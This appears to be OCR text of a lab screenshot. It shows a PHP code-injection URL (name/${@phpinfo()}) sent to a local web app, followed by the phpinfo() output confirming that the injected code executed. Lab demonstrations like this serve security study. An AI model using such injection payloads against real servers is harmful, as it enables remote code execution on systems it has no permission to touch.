 localhost:8080/index.php?s=/index/index/name/${@phpinfo()}
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
PHP Version 5.5.38
php
System Linux af64af5c921b 5.5.0-kali2-amd64 #1 SMP Debian 5.5.17-1kali1 (2020-04-21)
x86_64
Build Date Aug 10 2016 21:02:47
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr
/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd'
'--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /usr/local/etc/php
(php.ini) Path
Loaded (none)
Configuration File
Scan this dir for /usr/local/etc/php/conf.d
additional .ini files
Additional .ini files (none)
parsed
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension API220121212,NTS
Build
PHP Extension Build API20121212,NTS
Debug Build no
Thread Safety disabled
Zend Signal disabled
Handling
Zend Memory enabled
Manager
Zend Multibyte provided by mbstring